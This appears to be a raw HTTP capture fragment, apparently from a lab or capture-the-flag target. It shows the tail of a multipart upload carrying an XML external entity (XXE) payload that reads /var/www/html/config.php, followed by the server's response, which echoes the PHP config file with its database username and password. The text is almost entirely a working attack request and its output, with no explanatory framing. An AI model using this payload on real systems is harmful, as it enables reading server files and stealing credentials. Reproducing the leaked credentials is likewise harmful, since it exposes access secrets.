 Content-Type: text/xml
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///var/www/html/config.php" >]>
<foo>&xxe;</foo>
-----------------------------298151097380420743118308646​71--
HTTP/1.1 200 OK
Date: Fri, 31 May 2024 12:03:12 GMT
Server: Apache/2.4.58 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 299
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY>
<!ENTITY xxe SYSTEM "file:///var/www/html/config.php">
]>
<foo><?php $db_host = 'localhost';
$db_name = 'pageturner';
$db_user = 'webuser';
$db_pass = 'Winter2024';
$conn = new mysqli($db_host, $db_user, $db_pass, $db_name);
if ($conn->connect_error) {
    die("Connection failed: " . $conn->connect_error);
}
?>
</foo>